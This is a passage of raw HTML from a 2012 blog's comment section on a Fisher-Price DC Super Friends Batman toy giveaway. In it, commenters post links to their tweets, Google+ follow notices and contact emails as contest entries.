<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1608442729105486306'>
<p>
https://twitter.com/mypadawans/status/238254621230002176<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345639544166#c1608442729105486306' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 22, 2012 at 8:45&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1608442729105486306' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7883286284968137042'>
<a name='c7883286284968137042'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7883286284968137042-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7883286284968137042'>
<p>
tweet 2 https://twitter.com/mypadawans/status/238346947910565889<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345661370990#c7883286284968137042' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 22, 2012 at 2:49&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7883286284968137042' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5352241105827430533'>
<a name='c5352241105827430533'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5352241105827430533-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5352241105827430533'>
<p>
tweet #1 on 8/23<br />https://twitter.com/jwatson50/status/238567638983401472<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345713947156#c5352241105827430533' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 23, 2012 at 5:25&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5352241105827430533' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1112470426749891670'>
<a name='c1112470426749891670'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04701001150618127670" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1112470426749891670-04701001150618127670"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04701001150618127670' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1112470426749891670'>
<p>
1 tweet https://twitter.com/tall_person13/status/238573351591899136
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345715376379#c1112470426749891670' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 23, 2012 at 5:49&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-454058003'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1112470426749891670' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3006237096755409401'>
<a name='c3006237096755409401'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04701001150618127670" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3006237096755409401-04701001150618127670"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04701001150618127670' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3006237096755409401'>
<p>
2 tweet https://twitter.com/tall_person13/status/238573875758252032
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345715470958#c3006237096755409401' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 23, 2012 at 5:51&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-454058003'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3006237096755409401' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4305641827600380959'>
<a name='c4305641827600380959'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4305641827600380959-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4305641827600380959'>
<p>
tweet #2 on 8/23<br />https://twitter.com/jwatson50/status/238584268178210817<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345718169425#c4305641827600380959' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 23, 2012 at 6:36&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4305641827600380959' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5343835450241631271'>
<a name='c5343835450241631271'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5343835450241631271-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5343835450241631271'>
<p>
tweet - https://twitter.com/mypadawans/status/238626933573812226<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345728144978#c5343835450241631271' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 23, 2012 at 9:22&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5343835450241631271' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1251149499330084646'>
<a name='c1251149499330084646'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1251149499330084646'>
<p>
https://twitter.com/JaneMit02400100/status/238634570805829633<br /><br />janemitchell0065@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345729955877#c1251149499330084646' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 23, 2012 at 9:52&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1251149499330084646' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2407370127142382800'>
<a name='c2407370127142382800'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2407370127142382800'>
<p>
#2 Tweet: <br /><br />https://twitter.com/JaneMit02400100/status/238634640544501760<br /><br />janemitchell0065@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345730027863#c2407370127142382800' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 23, 2012 at 9:53&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2407370127142382800' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c240814021866363392'>
<a name='c240814021866363392'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-240814021866363392'>
<p>
Follow you on Google +<br /><br />janemitchell0065@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345730177261#c240814021866363392' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 23, 2012 at 9:56&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/240814021866363392' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4144732877590697313'>
<a name='c4144732877590697313'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04701001150618127670" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4144732877590697313-04701001150618127670"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04701001150618127670' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4144732877590697313'>
<p>
I&#39;m following on google plus and gfc
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345733674826#c4144732877590697313' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 23, 2012 at 10:54&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-454058003'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4144732877590697313' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6704294616310957336'>
<a name='c6704294616310957336'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6704294616310957336-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6704294616310957336'>
<p>
tweet 2 https://twitter.com/mypadawans/status/238681647770370048<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345741200161#c6704294616310957336' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 23, 2012 at 1:00&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6704294616310957336' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4996653143897098808'>
<a name='c4996653143897098808'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4996653143897098808-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4996653143897098808'>
<p>
tweet #1 on 8/24<br />https://twitter.com/jwatson50/status/238930512666820610<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345800464961#c4996653143897098808' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 24, 2012 at 5:27&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4996653143897098808' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6788480098573377621'>
<a name='c6788480098573377621'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6788480098573377621-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6788480098573377621'>
<p>
tweet #2 on 8/24<br />https://twitter.com/jwatson50/status/238948124549341184<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345805018287#c6788480098573377621' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 24, 2012 at 6:43&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6788480098573377621' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4820009706929100455'>
<a name='c4820009706929100455'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4820009706929100455-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4820009706929100455'>
<p>
tweet 1 https://twitter.com/mypadawans/status/239014439658086401<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345820530128#c4820009706929100455' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 24, 2012 at 11:02&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4820009706929100455' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4156455698252144594'>
<a name='c4156455698252144594'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4156455698252144594-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4156455698252144594'>
<p>
tweet 2 - https://twitter.com/mypadawans/status/239136682220351490<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345849723292#c4156455698252144594' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 24, 2012 at 7:08&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4156455698252144594' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3269601753493012136'>
<a name='c3269601753493012136'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3269601753493012136-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3269601753493012136'>
<p>
tweet #1 on 8/25<br />https://twitter.com/jwatson50/status/239293150219362304<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345886926211#c3269601753493012136' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 25, 2012 at 5:28&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3269601753493012136' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6556916088234361953'>
<a name='c6556916088234361953'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6556916088234361953-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6556916088234361953'>
<p>
tweet #2 on 8/25<br />https://twitter.com/jwatson50/status/239302706278326272<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345889287816#c6556916088234361953' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 25, 2012 at 6:08&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6556916088234361953' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1381248079385884501'>
<a name='c1381248079385884501'></a>
